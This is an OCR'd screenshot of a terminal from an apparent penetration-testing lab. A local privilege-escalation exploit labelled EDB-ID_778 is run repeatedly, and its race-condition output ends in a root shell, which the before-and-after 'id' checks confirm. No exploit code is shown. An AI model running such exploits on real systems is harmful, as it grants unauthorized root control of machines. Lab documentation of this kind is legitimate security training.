 Applications Places Wed Jun 3, 6:17:23 PM root
cptvm1@cptvm1:~/CPT
File Edit View Search Terminal Help
[+] moved stack bfffd000, task_size=0xc0000000, map_base=0xbf800000
[+] vmalloc area 0xdf800000 - 0xfedc3000
    Wait... \
[+] race won maps=3128
[cptvm1@cptvm1 CPT]$ id
uid=501(cptvm1) gid=501(cptvm1) groups=501(cptvm1)
[cptvm1@cptvm1 CPT]$ ./EDB-ID_778
[+] SLAB cleanup
    child 1 VMAs 65527
    child 2 VMAs 65527
    child 3 VMAs 4069
[+] moved stack bfffd000, task_size=0xc0000000, map_base=0xbf800000
[+] vmalloc area 0xdf800000 - 0xfedc3000
    Wait... -
[cptvm1@cptvm1 CPT]$ id
uid=501(cptvm1) gid=501(cptvm1) groups=501(cptvm1)
[cptvm1@cptvm1 CPT]$ ./EDB-ID_778
[+] SLAB cleanup
    child 1 VMAs 65527
    child 2 VMAs 65527
    child 3 VMAs 20629
[+] moved stack bfffd000, task_size=0xc0000000, map_base=0xbf800000
[+] vmalloc area 0xdf800000 - 0xfedc3000
    Wait... /
[+] race won maps=38108
    expanded VMA (0xbfffc000-0xffffe000)
[!] try to exploit 0xe0950000
[+] gate modified ( 0xffec9523 0x0804ec00 )
[+] exploited, uid=0
sh-2.05b# id
uid=0(root) gid=0(root) groups=501(cptvm1)
sh-2.05b#
root@attackserver: ~/... cptvm1@cptvm1:~/CPT